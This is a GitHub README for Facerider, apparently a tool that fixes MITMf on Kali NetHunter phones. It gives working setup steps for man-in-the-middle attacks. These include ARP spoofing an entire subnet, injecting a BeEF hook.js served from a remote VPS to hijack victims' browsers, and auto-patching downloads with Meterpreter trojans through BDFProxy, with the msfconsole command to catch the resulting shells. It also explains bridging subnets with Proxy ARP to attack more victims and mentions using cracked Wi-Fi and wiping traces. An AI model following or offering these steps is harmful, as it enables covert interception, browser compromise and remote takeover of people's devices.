https://github.com/tanc7/facerider
New and improved Man-In-The-Middle Framework fixes for Nethunter Phones and Tablets
https://github.com/tanc7/facerider
android-app hacking-tool kali-linux mitmf mobile-app nethunter oneplus pentesting
Last synced: 7 months ago
JSON representation
New and improved Man-In-The-Middle Framework fixes for Nethunter Phones and Tablets
- Host: GitHub
- URL: https://github.com/tanc7/facerider
- Owner: tanc7
- Created: 2018-10-19T21:51:21.000Z (over 6 years ago)
- Default Branch: master
- Last Pushed: 2018-10-26T22:48:36.000Z (over 6 years ago)
- Last Synced: 2024-08-05T09:16:11.287Z (11 months ago)
- Topics: android-app, hacking-tool, kali-linux, mitmf, mobile-app, nethunter, oneplus, pentesting
- Language: Python
- Size: 15.5 MB
- Stars: 27
- Watchers: 2
- Forks: 9
- Open Issues: 0
-
Metadata Files:
- Readme: README.md
- Changelog: CHANGELOG.md
Awesome Lists containing this project
- awesome-network-stuff - **4**星 - In-The-Middle Framework fixes for Nethunter Phones and Tablets (<a id="42f9e068b6511bcbb47d6b2b273097da"></a>未分类 / <a id="3bd67ee9f322e2c85854991c85ed6da0"></a>投毒&&Poisoning)
README
# Facerider: New and improved mitmf fixes for Nethunter Phones and Tablets
**Chang Tan**
**Lister Unlimited Cybersecurity Solutions, LLC**

Hello, so I just got my brand new/used OnePlus One and immediately added Kali NetHunter to it. Only to my dismay, that a number of features are broken. (However a handful of features such as the Duckhunter HID module worked like a charm, not to knock on the original devs of Nethunter)

**This repo specifically fixes the functionality of the MITMf overlay on your NetHunter App**. Rather than try to fix the overlay's mitmf command-line-parser (it leaves empty --whitelist and --blacklist options causing the attack to break on runtime), I decided to write a simple Python script with a centralized configuration option in ./Facerider/mitmf.cfg
**Using this is much simpler, just edit mitmf.cfg with your Android text editor of choice** (I use Total Commander's text editing function) and set your options to 0 (OFF) or 1 (ON), and set variables such as your Beef Framework hook.js URL to the = sign, and then run
cd Facerider;python Facerider.py
This can be configured to work as a Custom Command in the NetHunter App Menu
**Checkout the demo here**
Demonstration Video of how to use Facerider-MITMf

Within it, is a simple two-button ON/OFF attack switch. **Select 1 and press [Enter] to start the attack. Then choose a detected gateway to start mitmf with your enabled options.**

Select 2 and [Enter] to stop the attack and wipe all traces of any background processes that may be running (Responder listeners on certain ports)

# Installation
Using your nethunter device, git clone this repo
git clone https://github.com/tanc7/Facerider;cd Facerider
Then edit the mitmf.cfg file, personally I do not use nano on Kali Nethunter because it's wonky with the phone's display options as you shift between portrait and landscape. You can install Total Commander from the Android App Store instead.

Leave empty = options commented out so the script won't throw a error.
# Update: Added, automatic gateway acquisition feature
Instead of constantly editing your mitmf.cfg file over and over again every time you login to a new cracked wireless network, leaving the AUTO_ACQUIRE_GATEWAY option to = 1 **will use python netifaces to determine the gateway automatically.**
However, some networks have well hidden gateways, particularly the Cisco-Meraki setups (which also has AP isolation preventing this attack from working anyways), so you still have the option to switch AUTO_ACQUIRE_GATEWAY = 0 and set SPOOF_GATEWAY = 192.168.1.1 or whatever.
My advice in determining the correct gateway is to use "traceproto 8.8.8.8" and then follow the route it takes. Usually, the gateway is the first hop.
# Update: Added temporary "hacky" fix to BDFProxy
In this latest version, BDFProxy will auto-start in the background. It is smart enough to automatically determine your local IPv4 address using just the INTERFACE line filled, via the netifaces module.
To catch the shells, open a new Kali Linux terminal and enter msfconsole -r bdfproxy_msf_resource.rc
BDFProxy stands for Backdoor Factory Proxy, and during the ARP Spoofing process, any non HTTPS downloads of .exe, .zip, .lin files, etc., will be auto-patched with Metasploit Meterpreter Remote Access Trojans.
# Beef Framework on a Remote VPS

The line "JS_URL = http://127.0.0.1:3000/hook.js" can be modified to point to a remote VPS (such as Amazon Web Services) running the beef framework allowing you to hook local victims browsers and then exploit them remotely.
Assuming you are using a wireless card and you have wireless connected your Nethunter device to a hotspot...

set INTERFACE = wlan0
set INJECT = 1
set JS_URL = http://yourvpsipaddress:3000/hook.js
set SPOOF = 1
set SPOOF_TYPE = 1
set SPOOF_GATEWAY = The gateway you found with the route -n command // Alternatively you can use the IPTools app on the Google Play Store to find your local router's IP but it's been shoddy.
SPOOF_TARGET can be left commented out if you wish to attack the entire subnet.
# Known Issues
Running the --filepwn and --browsersniper options throws an error from the mitmf app. It is unable to connect to the msfrpcd service no matter how hard I try. This partly has to do with the changes that Rapid7 added to their msfrpc daemon and the fact that **mitmf has been a abandoned project since 2015. I am still WORKING on resolving this.**
# Don't forget to update your sources.list! Update: Added a script that will fix your Nethunter installation
If you just installed Nethunter, you may have realized it is using the nonexistent Sana repositories, predating Kali linux rolling. Because of that, you are unable to apt-get update.
All this can be fixed by updating your sources.list, in Total Commander
1. Navigate to /data/local/nhsystem/kali-armrf/etc/apt
2. Edit the sources.list file to have the following entries instead
deb http://http.kali.org/kali kali-rolling main non-free contrib
# Attacking/Bridging Multiple Subnets with Proxy ARP, the noob way, toggleable option in Facerider
Recently I encountered a wireless network that automatically assigned the subnet 192.168.0.0 to my Kali Linux VM in VirtualBox and subnet 192.168.1.0 to my physical devices like my phone. Attempting to use routing table commands to allow both devices to communicate (SSH for example) proved to be futile.
Thats when I decided to use a "noob" or "cheater" tactic, that is EXTREMELY noisy and MAY crash the router itself, it's called a Proxy ARP bridge.
This allows me to perform the seemingly impossible task of merging virtual netiface eth0 with my physically connected ALFA wireless card (that is passed over to my VM via USB pass-through), **allowing me to attack victims of BOTH subnets at once.**
How does it work?
Virtual Ethernet eth0 (192.168.0.0) <--Forwards ARP requests--> **Proxy ARP Daemon** <--Forwards ARP requests--> Physical ALFA card (192.168.1.0)
**This is probably one of the first practical uses of a Proxy ARP Daemon for the purposes of penetration testing**. Previously, it was known to be a no-hassle way to allow multiple subnets and netiface devices to communicate to each other (including allowing a ethernet card to talk to the network of a wireless card).
TLDR. I added this option into Facerider's config as a disabled feature since I am unsure if you have multiple wireless cards connected via OTG to your Nethunter device.
To use this, install parprouted (Proxy ARP Routing Daemon)
apt-get update;apt-get install -y parprouted
Then to prove that it works and is forwarding requests between both interfaces, you will run... on a Laptop/Desktop with both a Ethernet Connection and Wireless Card connection
parprouted -d eth0 wlan0
As you can see, the route -n command returns this
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
0.0.0.0 192.168.0.1 0.0.0.0 UG 100 0 0 eth0
0.0.0.0 192.168.1.1 0.0.0.0 UG 600 0 0 wlan0
169.254.13.8 0.0.0.0 255.255.255.255 UH 50 0 0 wlan0
169.254.33.6 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
169.254.84.157 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
192.168.0.0 0.0.0.0 255.255.255.0 U 100 0 0 eth0
192.168.0.1 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
192.168.0.8 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
192.168.0.57 0.0.0.0 255.255.255.255 UH 50 0 0 wlan0
192.168.0.67 0.0.0.0 255.255.255.255 UH 50 0 0 wlan0
192.168.0.98 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
192.168.0.117 0.0.0.0 255.255.255.255 UH 50 0 0 wlan0
192.168.0.127 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
192.168.0.139 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
192.168.0.254 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
192.168.1.0 0.0.0.0 255.255.255.0 U 600 0 0 wlan0
192.168.1.1 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
192.168.1.104 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
192.168.1.154 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
192.168.1.157 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
192.168.1.158 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
192.168.1.166 0.0.0.0 255.255.255.255 UH 50 0 0 wlan0
192.168.1.167 0.0.0.0 255.255.255.255 UH 50 0 0 eth0
**The daemon itself is working hard to bridge all of these connections and mailing ARP requests to both networks**
arking entry 192.168.1.183(eth0) for removal
Found ARP entry 192.168.1.183(wlan0), removed entries via other interfaces
incomplete entry 192.168.1.144 found, request on all interfaces
Sending ARP request for 192.168.1.144 to eth0
Sending ARP request for 192.168.1.144 to wlan0
Creating new arptab entry 192.168.1.144(wlan0)
change entry 192.168.1.144(wlan0) to incomplete=1
192.168.1.144(wlan0): set want_route 0
Creating new arptab entry 192.168.1.144(eth0)
change entry 192.168.1.144(eth0) to incomplete=1
192.168.1.144(eth0): set want_route 0
192.168.1.171(eth0): set want_route 1
Marking entry 192.168.1.171(wlan0) for removal
Found ARP entry 192.168.1.171(eth0), removed entries via other interfaces
192.168.0.154(eth0): set want_route 1
Marking entry 192.168.0.154(wlan0) for removal
**By running the mitmf attack code, it will now listen and inject requests on both supposedly isolated networks (because YOU are the bridge). Or more specifically, the routing daemon is.**
# Warnings of Proxy ARP
Keen IT personnel will perceive using parprouted as a ARP-Spoofing attack. Proxy ARP Daemons can be defeated (crashed) by spamming ARP requests to devices that do not exist to the attacker.
In other words, you can be one-shotted. In the event that happens, check your routing tables because it may get borked.
# More Warnings of Proxy ARP, or why I kept it disabled
Proxy ARP + mitmf framework plugins is a mean, MEAN, combination.
Basically mitmf plugins sniff for traffic, and either analyzes it, parses it, or modifies it before sending it back to the victim. Now, given the doors that are kicked open via activation of Proxy ARP Daemons, mitmf will respond to EVERY ARP request it sees, generating a MONSTER amount of traffic and triggering alarms in even a small SOHO business.
You can crash and kill routers using Proxy ARP with mitmf! Be forewarned! You can permanently bork your own routing tables and iptables (until you either flush them or reboot).
Only activate Proxy ARP, well... never. Unless you are desperate.